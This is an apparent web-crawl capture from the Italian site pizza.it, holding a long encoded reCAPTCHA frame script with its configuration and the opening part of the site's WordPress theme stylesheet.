8KWFD/DmQ8awoLDiyBOQz/[base64]/CumXDjMKuQzRdwqzDk297YsOMwp9mwqnCo8O8w4VMw4ZywpPCg2FhTAnCu8OCADRKw4PDtMKgK0dNwrTDozXCqxgkbwnCj0JhMS7CozbCjjlSQU/CiMOMwq/[base64]/UsKEHcOyw4zCgC7ChMKUw65CwonDhwjDoMO+ccO0KcOyBVlEL0YGw700YnfDsMKxVjUPw4TDtXpKR8OxeX7Dhg3DinoLJcOLGQ3DksOUwrbCs3E3wq/[base64]/CsMOEw6bDncK7wppZwoXDusKWD8KzPsOYw65gwpUwwrYeBk/DqMOqeMO9w7cNw6JqwrwQKjdyw49Ew6onUcOyX1BtwrfDt8OCw6nDjsK8KSDDhCXDjAPDk0bCmsKhJ8KDEVDDq8KdJsKkw4hmVgrDm0fDujfCuhQ7woTCsipbwpvCuMKZwol4wp5vIHHDhcK4wrh/PFwAc8Kmwo7ClsKuKMOMEMKZwp0nO8O3wpPCq8O0Nisqw47CkAIQQD0jwrjCvcOpGsKwVVPCqghVw51oZVTCocOWwoxrIAAeAcOowplOJcKbCMObw4Ngw4sGfh/CrAlBwrjCrsOqKEJ6wqVlwoUpF8K0w5PClirDkMKfdsK5woLCuCgpJhHDncK1wrLCp07CiFkGw4ZjA0PCuMOGwo4EScOIBsKZRARFw5HDlwcxwqZ+ISrDl8OBXTVSwpoKw43CtcOGwpUxw6/CiMKZeMO9w51VaQpVSmdcZsKAO8OPwpdDw4gEw7wTVsOXenUxNCdDw7nDvzbDt8OTCw4GcVoUw57CuR1CZGVMLGXDn0XChjQJR1kTwo3DpXjCiwlre0khUFQMG8Kow5gtcyvClcKswokHwoIKRsOjFsKxUD5iHsOAwqBDwp1Mw7DCssOKZsOkGn/Dv8OZIMK/wofCgRF7w7rDiWDCiTfCk8Ouw4TCuMOVw59kw6RoLFIqwosnJ1hrwp3Co8OPFMKLwojDosKuw4pVCsKUF24AwrsyJsKCw4Q/w5RYfsK7w7Fdw6gswqzChsOKAC3DnGzCm8O2wrzCtFx/IMO6w43CrzFOCSvDgkUXwrZjGcOyw6MQAmDDjcKCdxwpwp5faMOMw47DiMKXGcOsVcKuw7nDnsKQbhlAwrkceMOPacOdwqjDpnnCt8O6w7jCuCI6SsOoPjfCiwYvw51kQXBKwr3CmFVHwqzCrMO8w4xsRcK/wqHDo8KFFsONwoPDp8Oywp7CuB7Cr1dhX03DjMKgOkVtwpvDgMOIw6xPwrnDnsKTwrHCpxMTWV8sw7gjwpTCvg4gw7U9w4wRw63Dj8OyfsKVfMO7wqHCv8KWwp/CgHdjw7jDkcO+aAUkFcKDO37DkSrClDrCpMK2TMKtw7PCmsO8dXfCqsKgw5ENH8KTw5fDlmfDqcKPOVzCiG/CiinCqWfDs8O/wqtJw4rCvGnCgWMdw6kkw5R8dsKceMO/[base64]/O8KGw4TCnMKDwp3CqjMUO8KwTFN1w6J8wrN2woIcw5VAw7LDu2EODMOYwpp8w4JFLGcUworDixTDp8O8wobCuD/DnMOLw47DmcOtZShjOVBKHEEdL8KEw7bDoMK8wq9zMHZTRMKewqZ5Wn3DggpCenDDqnoNMEtywpTDoMKqLBtdw4BTw7EnwpPDu13DkcODFF/DhsOtwqRXwoYGwphzw4TDjwpZFMOAYcK+wqMDw400BMOfESQBC0DCvHLDhMOXwonDpVJ9w7LCknjDu8KwFkjDjcOUBcOkwpc/C1jCvWQpHWvDusKTOMOIwoA0wrlqARFDw4DCu8KfJMKDwqFbwoXDtsKXasO5WggxwrEEQMKqwrPCmzbCjMOmK8OiC3TDpVt8LcKOwrMxw7PDv8OmFkhOBXtEwqBgw65xTMK3w481wrPDpnlHwonCqFlJwrXCoCpKFcOSw7nDk8Oww6rDuSVYOErCm8OlbB9/R8KUAg/CvnPCm8OCen3CrioUClrDuzzCi8OYwr/DlcO7BUDCqw00wqDDux0YwozCo8O6wqc6wpHCugoLBRzDpsKlw4tpGMKcwrXCn2zCusOaUDHDslN3wrnDscOmwoMbw4UpKcKPVnhdXcORw7gLasKdQcOdwo/CicOSw5rDnj9JAMKPQ8KicDPCvkBpwrgMwpQrQ8O2wqDCoD7CtX5WbMKwD8KBwp8bCUQ0LgNzd8K0wo/ClCfDvsKiwr3Cry0jDTEwSzx5w7sTw67DqFtbw5fDrzrCkmvDnsKaHMOARcORwqgDQX/CmsK/FwvDhcKBw4TCjyDDr0c+wpbCjhEbwpbDmhLCicOWw6BGw43Do8O/[base64]/[base64]/DlMKIw5wBZMOTJmMtSsKmVMOuw55iXn4ZC8OlHzbDmjzCqsK8w73ClsOia8OLwqIrw6XDksKfQQTDrMKKWsO2AzBobcKiEVHCnUUFw53DpXPDtifCjzPDg2LDvlUwwqDDohPDksOmOyFMGcKywppZw5YZw4PDqDczw6ltAcOlRBDClcKDO8O/YF3CrS3DhzMdBREjAsOYLMOMwowGw59xGMKhwrrDjnYNFknDuMKcwq1ZIMOAO3DDq8ObwrbCisKIw6FHw5QgTVd9G1/DjAHCskXDs3TCjMKkecOzUcOgE3LDm8OUXifDgUYzUVzDncKlPsOrw4YoPlUqR8OMbcK/[base64]/ZcKwwpgwFcK8dcK8EHrCqsOOVsKnw57CmsKvElxKwrFLwqPCrFpSwrDCpj4KwrrCqcKBLndDCDs6b8O0N2bChEE5XA98IDrDl3XCmMOpAnc0w4BrRMKRIMKXbMOZwqdHwoTDj1J1PzTCujp/UxYVw6cKMHbCmcORIj7Cumlxw5Q5KRZSw5TCpMODwp3DjsO+w5dAw67CvD5zwprDl8Kjw43Cl8OiRgtCHcOgWnzCusKTbcK0bifCgjc3w6DCpcOjwp7DisKPwo0UXsOCZhHDmsOyw4cBw7jDrA/DmsKYRsOlA8KYQcKQdVtew45mVMOcC03DmsOCYh7CqHnDohooGMOuw4gEw4Bxwol3w79awqVUwoB2IFoHwoB1w6QSQ2DDtcOZFMKqacOcNMKuQMOEPV/[base64]/RjtYwp/Dp3zDtMOVAMOvwpsRw7FXHsOZLcOZwqxgwp8ZUSfCuz9ow5fCuDknw4MOByfCp8Kzw4HCuV3Cr2VkYcOhWw/Cm8OFwpXCgsOTwq/[base64]/CocKuw4EBw7FkaVd9ZcKMwp00w5owwqQNecK3wqcDwpt+GsKrD8Oqw6sewpnCpFfCssKRwpfDiMOuEBgdesOoLRnCi8KtwoZBw6DClsOnEsK1w53DqMORwqB6GcKLwpZ/dC3DoWoAcMKMwpTDgcO3w5tqVmPCvnjCi8OpbA3Di2tVGcK4ACPCnMOpa8KGQsOGwqxoYsO7w7HCnMO4wqfDgBBNLw/DpCUWw7dsw5oifcKLwr3Cj8KKw4skwo7CkSYbw5jCocK6wqjDkkBbwo54wrNMRsKAwpbClH3CqwbDgcOpZ8K4w7rDm8K/MMO3wpPCu8OZwq5lw5pEVFPDksKMESAtwoXCksOLwp7CtMKtwoMKwpnDnMOcwqckw6vCsMOPwpTCvMO3LzoGTXfCm8K8B8K3TC/Ds1prCF/[base64]/CrMOYXMOPwo4SM8OyVQDDhcKNw63CvkPCsMKsw5PDvMOWAsOGXAJ9WcKMIw8Hwqt4w73DuUtjw5FqwrAEXAnCrsK2w75kTMKJwp7Dr3xJdcOnwrPCnVfChHANwo4bw49NDMK5Q0Ewwo/DtsOSDHJNw4gPw7/DtWp/w67CvA4eWyfCjhoiTcKMw5zDp2FkKcOWbGw3FMOmNjgMw53ClMKJKT7DicO6wo/DnigmwozDoMOjw4A+w57DmsOhEMO/FgtbwrLCsn/DiEIWwpbCkh95w47DvsKYcU8WL8OICxtTVG3Dp8KhZsKPwovDm8K/[base64]/Dq8OVwqRPwqbDvXMUMMKQUXFlDsOta2JAw5MIwqk6EsKSfcO1EcKSc8OGGcKTw5oEZHzDmcOUwqw6fcKEw5BOw5/[base64]/DksOrwqF3Y8OEwrbCngzCgcKEw4HDmsOmHsOmwrPCssOAPsKAwrvDpcOXbsODwrtGQsKvwojCrcOVf8KYKcOKBgvDh14Jw7ZSwrfCp8OWHcKTwrTDh3B7w6fCj8KNwrYQRB/CqsKJL8KMwrPCt1fCshg5wp0awqMfw4p/eEbCjEUQw4XDs8KHZsOBPSrCrcOzwqM7wqLCuHdzwrFiNCXCunPClTdhwoUEw6h/w4AHfXzCjsKdw4wNTA5AXkwSTgBvdMOkZxkAw7dNw7XCgcOZwopmEk8Bw6M/ACZzwrPDh8OMIg7CoXtiUMKWT2h6UcOPw5rCg8OAwoEGLMKgVFIhOsKEfcKFwqRhUMKjayTCrcKfwpjDqMOlH8OVZjTDo8KKw4HCvifDncKQw6E7w6IjwofDiMK3w68VFB8jWMKNw7Iaw6vDjiMpwrQ6Z8Klw6AgwoQXDcOsfcOOw5vDmMK6ZcKXwqIhw5/DpsK/EiQRF8KVcy3CnMOYwr04w7BpwpAOw6zDmcO3ZMKrw6fCuMKpwoASbWTDr8K+w4zCrsKhBSBaw7XDrMK/CH/CucOnwoXDg8OKw63CssO4w64Tw4TCg8OSZ8OsecOfFAvDn0jCiMK6czTCmMOMw5PDrsOpDRACNGUbw4NFwqdow59IwoxwN03ClTPDtT3Cg0YyVcOMGRsfwpJvwr/DnjbCpcOQwpB7asKfayfDgDvCs8OFcELCnjzDqBdvGsOJfl57dU7Ci8KGw5o6wp0iUcKqw5PCgXzDqcOaw4gpwpbCsmLCpjozd0/Cl1EXVMKoNsK5FsKWcsOsG8OeZmTCvsKEGcO1wpvDuMOlJsKFw5VHKlHDoF7DoSbCrsOEw5UTDmnCn3PCrElowrR5w7NYw7VxdW5cwpU9NcOzw71FwqtuMX/Ck8Okw5/Dm8Oiwq46Wx/DvjAXFcKqasOmw40qwrjClMOzDcOzw7HDsUDDkx/CjVjCmnfCs8KHNGjCniR1PCfCkMOTwprCoMKiwoPCu8KAwo/DnkAaOj5hw5bDgkhXYUwwAkEPYMOewozCiz8Ew6jCnD80w4dpSsKbAMOuwrDCu8OhaxTDr8KhLH0awozCicOGUT8dw7d6acO8wr7Ds8O1wr8Yw5Z4w4nDh8KXBsOJGUkwCMOAwq4iwpXCscKdbMOHwo/DuFvDm8K2TcKlVsOgw793woTDujh8wpPDocOMw5HDhALCg8OPU8KeWEdxOxQ1dwJgw4lTdsKMOsK1w4nClcOew6HDhxTDs8K+IEHCjHnCssOlwrBrKTk2w6dYwoNHw5/CncO5w53DuMKtJcKRUE0bw7xQwplVwpwIw5zDgsOYUSLCncKlW03Dkh3DlgLDnsO/wr3CiMOwVsKKa8O1w4YrH8OlPMK5w50nJlrCs13DmsK5w7HDqkUAG8KFw5s+Y2gKZx8Vw7HDpErCrj8LClXDgWTCrcKWw5fDo8O0w5TCnXZLwr7Cl2/Dr8OewoPDqGdNwqhdLMOzwpXCkGlxw4LDosKuw6Jgw4XCvV3DnmjDnD/Ct8O6wofDqATDi8KZWMOXAgfDgcO/ZMKVFzx0N8O8IsODw6rDpsOqbMKgwrPCksKHV8O/wrpZw6LDicOPw6tYNj3ClcKjw7J2fsOuRWnDqcOVBCvClC0OKsOtQzTCqiMSAcKnHMK5W8K+AGcXdyk1w4/[base64]/[base64]/wqLCvMKkO0k2woRTc8Kew5bCuAbDgx0Ow4k/[base64]/CmcOLJW3CqMKcF8KKTcKfTSHCoGNWwo/DkgPCnF/Dmhgewr/Dq8K4w4DDgk56a8Oww4sRBiwBwr1Xw4I3O8KwwqAywqsWc1Q7wqAaOcKww7jCgcOGwrdxdcO2w73DrcKDwpEzH2LCj8KiRcKEMhTDryQiwo/DjmLCtldawoHCuMKGI8KnPw7DncKFwrAaHcOrw67DuiA9w7YZPsOHf8O4w7/[base64]/w7QhLGZSPcOMIsKITBl0bH3Dv2PCugYUw4DDk8KtwoocCjDCrn5nOcOTw6/CijTCqVjChcKEcMKtwq8UM8K2aUhewro9JcOELRtJwrPDuGEJf2EGw7rDoFZ9wr86w7s8Vncka8KMwr9Ow7hqb8KNw5k6OMKOMcK+NgXDtcOXZAkRw6zCgMOmZQ4BKTrDisOsw7BuKxkTw689wp7DqMKac8O+w4U1w6bDilrDqcK6wpzDqcKjf8OHXMOYw7/DhcK8U8KoasK3w7fDgT/DpGHCnExWGCbDp8OcwpfCijfCvsO3wql9w7LCi2IOw53DgiUUUsKCLFPDmUbDsSPDrB7Ct8O9w7QGYcKrY8OAMcKTIsOZwqfCgcKUwpZqw5B/w6ZIb3jCgkLDs8KIecOiwptXw6PDu3bCkMOjJH9qH8OwP8OvPmzCkcKcLmUZacOZwoINSUDDu1lWwrQJdcKtH2spw53DtGjDiMO+wr02H8OOwo7CjXcOwp9vUcO/[base64]/Xy1WF8K2wrXCgA9ReHk5wqvCrcKGc8OVwoPDrXnDp3DCqcOKwq49RDdBw6IoDcKFDMOcw57DsFM1fsKBwoZJbsOWwqDDoQrCtEvCrnI/WcOTw6Y1wpVawpx/UWHCrMOidHQ0M8K1CWIkwooMDGjCqcKQwqg7acO9w4MxwoXDl8Otw40aw7zCrRvCpsO7wqcmwpbDlMKNwrJZwrwkR8KgFMKxLxRxwpXDvsOlw7TDjVHCgh8uwrDDq2c9B8O/A0EWw4IBwoByNhLDvTRnw69dwp7Cu8KTwoDCu3xmJ8Ovw6rCo8KbDMOzMsOsw7MIwpPCisOxTcOyS8OubMKpUD/ChBdTw5jDhcKiw6XDpSnCgsO4w6p0DW/Dg3Rxw6Z3dVnCnS3DmsO5QFZofsKhDMKuwqDDiUFnw7LCtCbDng3DrsKewq0xdFPDqsKYMRhzwppkw744wqnDgcObWwRmw6TCq8Kyw6xCEX3DmcOHw63Cv15xw6XDgsKxJzxVecOpNMOBw4bCgDfDgsKLwqzCqsOdGcOpH8K4DMKUw7rCqFfDrElbwpvCnF9LJW9/[base64]/DmsOFO8KVw4bDt2jDusKGRw7DsTlrw4QTRsK+w6PDocOPE8ODwrrChMK7J13Ci2bCjDXChGjDiClqw4IOYcOFR8Ogw6glY8KRwpXChMKlw6o/ClPDnsOzGE5hA8OLZsOFdH/CnHXCrsOuw6ggHVnDgzhKwooLS8Kzdlt/wpbCn8OQbcKDw6PCkwl/KMK0elkzbcK9fj7Dg8KVR1DDjsKtwoVcZsK9w4zDi8OzGVsJZx/[base64]/w4FWH3rDrMOjw4XCpDBXecKewolqw6oWw6g5wqfDiX0PQyDDs1TDhsOuesOWwrRdwovDoMOKwrLDkMOuDX80eXHDlXggwpPDoTYLCsO5F8KBw4HDgMK7wpfDiMKawp8RRMOywpTCkcK5cMKcw5wkWMKzwr/[base64]/IMONMcKywrnCvHh6w6R3w44HccKjw6nCoG3CgsOAAsObQ8ORwrnCiW7DhjBuwqrCnMOowoQJwo18w5fCj8KOdwzDnxZKA2bDqT7CqivCnQtkGBrCqMKuIjh4wqrCp1LCuMKLBsK0CkR0ZcOjT8K/w73ChVvCicK0F8O3w7PCh8KOwo8ZfXrCvcKnw6Jhw6rDhMOcM8KacsKaw4/DrMOywpYFWcOuZ8K+WMOFwr1AwoV/SmZeWwrCqsKoB1rCvMOOw7lLw5TDrsO3YWPDoE1TwrnCswEnEBQANMKHR8KYTTF/[base64]/Cq8Oewqh+Ul8Rw4xidcK7b30jwp81EcKuwq3Cm2JjKsKDRcKrXcKAFcOzNh/DkEbDq8Kye8KkUkppw5BfBRPDusK3wpIsD8K9dsKjwo/DnAvChEzDrCZyIMKiFsK2wpnDhHjCkQl7VQHClkAow4NPw5FPw6vCr3LDvMOiLBjDtMOawqt+MsKewoTDn0jCisK+wrVSw4p0HcKGB8OSe8KXP8K1OMOdKkvCvkTCvsOTw5nDixjCsScfw44mD3zDkMOyw6vDncODMUDCmy/Cn8Kxw4zChyxyBMOvw4p1w6/DpznDjsKlwo8MwokdXkvDhisAfz7DhsO/bsK+NMKjwrfDtB4Ff8OOwqAJw6jDuVIAfMOdwp46wpTDjsKBw7VfwqQXPAxtw58aMEjCk8KFwoM1w4vCoBxiwpI8TgFKAgvCuGJTw6fDosKyRMObFcOMDlnCvMKBw7nCs8Kiw7Aaw5tcEQLDoTzDgzhXwrDDvz8MKGzDlX1tQhMow5DCjcK/[base64]/ChsKww5zCkE5HZCQiFwHCucKdc2fDtAZXRsOyOcOfwogyw5zDt8KtO0B+bcKffcOiacOEw6Uzw6jDkMOIPsOuL8OcwpNKbzs7w4csw6RPazdWQm/[base64]/[base64]/CljvDlSbDqBjCsVUOGVd3c8OlwonDjgEfVMO0w4UGwpPCu8OMwqtzwpAfRsOafcOreAzCicK6woQrbcKNwoM4wr7CkADDlsOYGQbCn3QgTgrCgMOAP8Ktw4cfwoXDvMOZw6LDhMKPDcOaw4Nlw6zCnh/Ck8OmwrXDhsKEwoxlwo1dR08SwpURccKxNMOOwo8vw4zCmcOsw7kdLzvChsOYw6XCqALDo8KnKcKNwqrDk8Obw6LDocKEw5TDqDUAFW8GJMOORyTDggHClB8sf1h7fMO3w5vDjMKbWMK2w5EfPMOGAcKFwrlwwpAHb8OSw55VwqzDv0MkbiAqw6DCtC/CpcKqYSvDucKEw6Jqw4vCizHCngUdw4JUAsORwqB8wosSMDLCtcK3w5B0wrPDlCTDmXxqNwLDjcO+FFk0w4N5w7JWTRDCnU7Cu8Kdwr07w6/Dvx82w5F5w59zJHvCu8OAwrwDwoRSwqhxw5Jpw7xvwrYGTiU1wqfChSzDrcKkwpTDgFoFQ8Kow4/CmcKzHQ4dQyzDlcKtRiXDrsOsb8OwwqrChQx2GsKIwqsnGcO/[base64]/[base64]/Di1cEN8KNH33CoxzDoX8fdggvw5IAw4hCwrAww7jDrEfDvcK/w4MPVsKjI0zCiCwVwovDlMOFeEdbb8OaN8OtW0jDlsOQDGhBwo0haMKCNsO3I3ZNb8OFw5TDjUNRwogmwrzCikjClQnClxRUZzTCg8OnwrjDuMKzY23CpsObd1c5PXQPw5XCq8KIOMKpcTfCo8OsJglDUSosw48sXMKEwrTCnsObwqJHUcOhMWgwwr3Dnjl/[base64]/[base64]/DnUPCpUd5wqNmw77Dg18IG2jCgDDChsKZw5Q8w5hNDcOtw6jDin7DvcOxwrdYw4zDr8Ouw67CmRPDlcKrw7opVMOqdjXCpsOIw5pbY2Bywpo8TMOwwpvCm0TDsMO2wobCn0vCisOAUw/[base64]/wo3DnVY1w5nDkSjCv8KXYhrCs8O2aGwww7Y0w7Vfw4xic8OsfMOfA2HCssK3TsK4T3AIesO2w6wdwphbPMOIfSBowqvCukQXKsKpBFTDkmjDgMKNw6zCnmVOTMKtQsK7CBXCmsKRHSnCl8O9fVLDkcK7d2/Dq8K4BQbDsVXDkTnDvEnDjHbDthw8wrrCqcOSFcK8w74dwplgwpvCqcKiGWNfLC1CwrjDp8KOw44iwrXCt33DgzIoAmfCi8KcR0HDkcK4LnnDmMKLbFTDmSrDlMOIVSPCjDTDtcK8woBrbcOYHQ1gw7lSw4nCssK/w4pYIAMpw4zDo8KlJsOHwrrDrcOqw4Nbw6IRLzRnJx3DrsO7aXrDp8O7wo/[base64]/cMO1wpvCjmnCrsOFe1fDpW8eDxcSR8O5T8KGVWfDrSlawqgZJTLCuMK5w5fCvcK/Jx0Kw7HDiWF0CTfClsKywp/Cg8Okw7rCm8Kuw4XDoMKmwoBQQTLCscKfbiY6T8K/wpMlw4XDqMKKw7TDnxfDosKawp7ChcKPwrsKbMKvA1HDt8O0YcKoW8KFw6nDmQpYwolLwpw1TcKJChDDh8OIw4nClkbDj8O4wrrCj8O2cjAqw6/Cv8KRw6vDqm9Gw78DSsKXwqQDLMOXwq5fw6Fdf1x/[base64]/w6DCh8OETMOIw5TDlcOIT8Ooc8KgwoNTDHrCjGBPasKtw5HDiMKpUsO5W8O8w6gPNUfCizrDtx9icSBfdHlzGnslwo4Cwrkow7zCisKfAcKQw4vDok4zQC4pYMOKLgTDuMO0wrfDjMK4bWbCicO2NmPDs8KGGG/DkDxywp/[base64]/wr90HQfCp8OhwrF9McOKw4TDjgrDq8OHwpnDjhVQYsO+wrQXC8KOwp/CqCVfLHPCp2A0w4PDkcOKw5k/BGrCp1V4w7fDoHAHKEbDjmRtVcOdwqRkB8ObbTZDw47CtMK3w5jDhMOnw6HDgE/[base64]/DhHs4w79OamA7woRFwrMAw5YPLcKxTxnDgcOOUT7DjW3Crw/[base64]/DscKUPREfwrnDlMOXe3Ivw6RDwpcLKMOcwpRSOsKswp3DjTfDmhYXFcOZw7nDsjEUw7jDuzs4wpF1w5Zvw7MvNAHCjB/CkRnDk8KNS8OnCMKRw7rCkcKIwpklw5TDisKCN8KKw41Hw4YPEgs7CiIWwqfCm8KcCA/DtMK8dMK1VMKKQVnDpMKywpjDtDMQfQjCk8KPAMKWw5A+RhzCtkJpwrTCpDDCil/ChcO2Q8OIEWzDvRnDoSDDgMOnw4jCicOnwqPDsGMZwqrDtcKHBsOiw48Td8Kmb8KTw41DAMOXwoleZcKmwqzDg2oRNCTDssOKVCQOw6UIw7zDmsK0ZsKnw6VSw7TCq8KDVGk/[base64]/[base64]/DqxjDtAnDhcKmw7ouMcO2Q8Oqw6hLeg3CvWcsN8OQwpYTwrnClUbDtkXCpcO/woXDjFbCh8KJw5rDjsKLXiVFIcK+w4nCvsOqRz3Dnm/CkcOKUUTDpMOiCcO0wpbCs1jDk8OTwrPCpFNxw5cYw43CjsOkwpbDtWpOIhXDl0XCu8KFKsKQYC5DOgw/csKtwqsLwrvCpiEcw4hOwoJ7PFZ9w6kWAgnCvm/[base64]/Dpx4bJMOPworCtmfDjMOawr1jwq9eF0EzC04Nw4zCicKHw69YNCbDiSfDvMOWw73DuQnDvsOZMwDDsMOqHsK5eMKkwrvCkTvCuMKxw6PCtBvDo8O3w6rDsMOVw5pcw6wPRsO/TXvChcKIwrbCt07ChsOWw7vDmC8wBMOBw4vCjlXCpV/Dl8K0SWnCuirCjMOMHXvCmF1tV8KQw5vDrTIdSh3ClcKuw7Iuend2w5nDnRnDsFwuMVhtw4nCjAYgYkFDKQzColBCw6HDuVPChG/DlsK/[base64]/DvAFlFcO0QG4gDDPDriLDoHjDssK4aMO/[base64]/CswDCq8O/wqFBe8OgwpPDk8O5aSvCjR5nwp7CoXBHU8O8w4k6ZB3Cl8K9HEXDqcOwUsKvBsKUF8KxICjCgMOlwoTCtMKZw53CpAtyw656w7Buwp8XScKTwrkteFHCisODfznCpR86GgMjRzfDvcKNw7TCmcO6wrDCnVfDvxF/GRnCiHpbEcKWw5zDsMKdwo/DpcOQDMOwZwbChsK4w7Ylw61/[base64]/[base64]/CukDDilLDvcKmTGorw73CrcOgRF7CpXEkwpbCpcKMw7LDhnwXwqQYBXPCgsO3wocAwoRqwqAlw7DCjDTDuMO1YyjDmCk/FCrDqcODw7bCh8Koe1Z8w5LDq8OzwqZ4w7Icw41fFzjDpBTDocKOwqDDk8Kzw7Y0w6/ClkXCpVJGw7XCh8OUbkBlwoAzw6nCins6eMObc8O+fMKQV8OAwpDCqXbCrcOFwqHDtRE3bsKCEsO+G0/CjgZwR8KPXMK+wqfDoFAFfg3Cl8Krwo/DrcKvwoccBQHDg0/Cow4YGXhHwoBKNsKvw67DvcKbwo7CnMKIw73CmMKiP8KAw4hJHMK7IkoeZ1rDvMOuw4p/w5sfwpUwPMOew5PDoVZmwp0qY20NwrZQwol4DsKbdcODw6fChcOfw51Cw53CnMOcwofDr8KdYhjDuiXDmgkhfBBYBmHCmcOkf8OaUsKVEcOuE8OLacOUCcOtw4rDgCM/TcObTkMcwrzCuynCisO6wo/ChGLCuA0ewp83w4jCim88wrLCgsOmwo/DiWnDsHTDlwDDhUcww4zDgRYvDcOwaR3DjMK3G8K6w7fDlmgoY8O/HQTDvT/CtQ8Tw6dVw4/CtgjDiUnDnnTCgnV/[base64]/CjDfDk8KXGyvDqcKcwoDCicOMw77DpMKYwqsPwr8awqtQWRV6w6QYwoAmwrPDohPCjnhpICgtwoHDlzMtw7vDrsOnw6HDhgA8F8K2w4oMw6bCn8O+fcKEBQnCjmbCg27CsycMw59NwrrCqjFbfcODbsKgJcOEw4UIMk4YbD/CqsOMHkZ0wqzDgwfCuEXDisOjcMOuw7A0wrlHwow9w5nCiiHCoxR3ZkQtRGDChzfDhBvCuRN3G8OTwo5ew6nCknbCkcKXwqHCtsKUP0HCvsK/[base64]/CsMKCecOwAEd+wpsnwr/CjsOzwrHDtBUEXVE1Bw9pw6lRwpAfw58QVsKkwrZ7wrsrwp7Ch8OGIcKZHRNiQD/CjcOgw4gTLsKTwokGe8KZwqNlFsOdBcO/cMOoAMKkwobDrC7DosK2SWlpQ8Ogw4F9woPCgE1xHcK9wrQNZSDCgDkEAxkVQR3DmcKnwr/[base64]/asKSRsO/wpZuwqPCu8O6w67DsmrDssKTPjg9acOpwqLDssOZasOJwq7CtUIaw4YwwrBTwpbDmTTDmMOuR8KrBsKcdMKeDcO/SsKlw6HCkinCp8KLwobChBTChG/CgWzDhBPCqcKTwoJMBcK9NsKVOsOawpBVwr4ewqgow6k0w54EwrdpNiJZUsKcwq85woPCti0+QTUfw5bDvx8Vw6shw5I9wrvClcKXw7PCkSpHw6sfP8K2AcO4TsKcb8KhSHDDkQ1GfSFSwqTChMOfeMObDw7Dg8KwYMOWw5xrwp/CsnbCmsOXw4HCng/CuMK+wr3DklLDuGPClMOww7zDr8KcZcOkFMKDwqdKOsKKwphQw6DCtsKne8OPwoDCkw1xwqDCsyoDw55XwojCiA8dwr/DrMORwq5ZDMKzfcOVXDPDryB6U0YNOsOzW8KTw64dBV/Ckk/Co3nDisK4wpjDjyMVwqbDkXfCuALCmsK1H8OpVcKSwq/Cv8OXdcKCw6LCssKGMMKUw49awrY9IsKkMcKpf8OGw49ucFjCiMORw5rCrF5aK37Cl8O5W8KEwoZnGMK3w4PDiMKWwpHCqMOQwovChEvCrsKIWsOFf8K/cMKuwqYmPMKRwoZbw7UTwqIdWTbDh8KpfcKDBRPDp8ORwqXCi2BuwpElKGFdwoPDmjHCssK5w7MYwpVVEHrChsOfcMKpcQ8pO8Oaw5nCkGXCgVXCscKeV8K2w4Y8w5XCnhprw6AewrPCpcOwZD44w71eQsK/BMOdMSgcwrLDqcO3UQ13wprDvF0rw59gO8K/[base64]/w4/[base64]/DphhQw7DCum9Gw7LDqcOyO1DDnBLCl1vCohrCkcOuZ8KmwrgmK8KgRMKxw703SsOmwpZFE8K4w4JoQBXDq8KvJ8Omw7J6w4FaTsOnwpnCvcOGwprCncOxSRpqY09CwqoOYWTCoEVSw7/[base64]/Do2LCnADDlcKLfsOWMi4Hw43Cg8KYwpsuFyJpwojDvXXChMORTMKGwqdzGk7DuifDqlFrwp4RCU0ww7dVw5zDvsKeLnHCs1vCuMOOZB3DnyLDosOvw69Uwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.pizza.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ShbGghHSHPpzhO5cJfT3UYL9shnIvMXv8HmbvUp5tjY\\u003d\x22,1,0,null,1,1765234086385,0,0,[188,234],null,[122,5,186,71,64],\x22RC-2vaDf-uyKEK-aw\x22,null,null,null,null,null,\x220dAFcWeA4P7ZHvgiSOXdnQyPE7Qqgn-22QOagnbLv4FWs1bRd6SrQY8Vifzj9yrs1IWxlnb4nAF0VevXMrXipBBszH1rVfyWUS5g\x22,1765316886506]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/themes/pizza/style.css?ver=6.9
body_size: 9958
content:
/*
Theme Name:  Pizza
Theme URI:  https://pizza.it
Description:  Theme for Pizza.it
Author:  Rinaldo Coccia
Version:  1.0
License:  GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html                 
*/
html {
  overflow-x: hidden;
}

body,
html {
  margin: 0;
  padding: 0;
  border: 0;
}

body.admin-bar #custom-header {
  margin-top: 32px;
}

[data-elementor-type=wp-page] > .elementor-inner > .elementor-section-wrap > .elementor-section:nth-child(2) > .elementor-container > .elementor-row > .elementor-column:nth-child(2) .elementor-template .elementor-section,
[data-elementor-type=wp-page] > .elementor-inner > .elementor-section-wrap > .elementor-section:nth-child(2) > .elementor-container > .elementor-row > .elementor-column:nth-child(2) .elementor-template .card-wrapper {
  margin-right: 0 !important;
}

.main-wrapper.main {
  margin-top: 0 !important;
}
.main-wrapper elementor-container {
  align-items: flex-start;
}

.wp-block-image {
  border-radius: 30px;
  overflow: hidden;
}

.card-wrapper {
  margin-right: 20px;
  padding: 20px;
  border-radius: 30px;
  background-color: #fff;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
}
.card-wrapper.simple {
  padding: 0;
  background-color: transparent;
  box-shadow: none;
}
.card-wrapper.full {
  padding: 40px 30px !important;
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
.card-wrapper.no-flex {
  display: table-cell;
  margin-bottom: 30px;
}
.card-wrapper .card-wrapper {
  margin-right: 0;
  border-radius: 0;
  background-color: #fff;
  box-shadow: none;
}
.card-wrapper > .elementor-widget-wrap {
  padding: 0 !important;
}

.dce-pagination {
  position: absolute;
  top: calc(100% + 20px);
}

.swiper-slide {
  padding: 10px;
  margin-bottom: 20px;
}
.swiper-slide .e-add-post-image .e-add-img {
  border-radius: 30px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
  overflow: hidden;
}

[class*=swiper-pagination-bullet-active] {
  background: #D50000 !important;
}

@media all and (max-width: 768px) {
